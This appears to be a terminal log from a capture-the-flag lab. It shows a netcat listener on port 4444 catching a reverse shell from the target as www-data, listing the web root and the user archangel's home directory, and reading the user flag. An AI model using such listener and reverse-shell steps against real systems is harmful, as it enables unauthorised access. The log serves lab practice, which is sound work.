 root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.140.180] from (UNKNOWN) [10.10.91.247] 60570
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls -la
total 24
drwxrwxrwx 2 root root 4096 Nov 19 19:53 .
drwxr-xr-x 4 root root 4096 Nov 17 15:53 ..
-rw-rw-r-- 1 1000 1000   59 Nov 19 19:31 index.html
-rw-r--r-- 1 1000 1000   40 Oct 31 21:26 mrrobot.php
-rw-r--r-- 1 root root   34 Nov 19 18:40 robots.txt
-rw-r--r-- 1 1000 1000  712 Nov 19 19:53 test.php
$ cd /home/archangel
$ ls -la
total 44
drwxr-xr-x 6 archangel archangel 4096 Nov 20 15:22 .
drwxr-xr-x 3 root      root      4096 Nov 18 13:06 ..
-rw-r--r-- 1 archangel archangel  220 Nov 18 00:48 .bash_logout
-rw-r--r-- 1 archangel archangel 3771 Nov 18 00:48 .bashrc
drwx------ 2 archangel archangel 4096 Nov 18 13:08 .cache
drwxrwxr-x 3 archangel archangel 4096 Nov 18 11:20 .local
-rw-r--r-- 1 archangel archangel  807 Nov 18 00:48 .profile
-rw-rw-r-- 1 archangel archangel   66 Nov 18 11:20 .selected_editor
drwxr-xr-x 2 archangel archangel 4096 Nov 18 01:36 myfiles
drwxrwx--- 2 archangel archangel 4096 Nov 19 20:41 secret
-rw-r--r-- 1 archangel archangel   26 Nov 19 19:57 user.txt
$ cat user.txt
thm{ }
$